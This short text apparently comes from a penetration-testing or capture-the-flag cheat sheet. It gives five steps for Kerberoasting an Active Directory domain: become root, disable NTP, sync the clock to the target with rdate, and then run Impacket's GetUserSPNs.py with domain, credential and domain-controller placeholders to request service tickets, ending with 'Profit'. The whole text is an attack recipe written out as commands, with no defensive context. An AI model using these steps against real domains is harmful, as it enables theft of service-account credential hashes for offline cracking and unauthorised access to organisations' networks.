 1. If you are not currently running as the root user, switch to the root user
by running the “su” command
2. Run “timedatectl set-ntp off” to disable the Network Time Protocol from
auto-updating
3. Run “rdate -n [IP of Target]” to match your date and time with the date
and time of the your target machine
4. Run your Kerberoast command (which should be GetUserSPNs.py
[Domain Name].local/[username]:[password] -dc-ip [Domain Controller
IP] -request)
5. Profit